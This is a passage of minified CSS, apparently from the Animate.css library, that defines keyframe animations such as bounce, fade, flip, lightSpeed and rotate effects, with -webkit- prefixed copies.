bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top 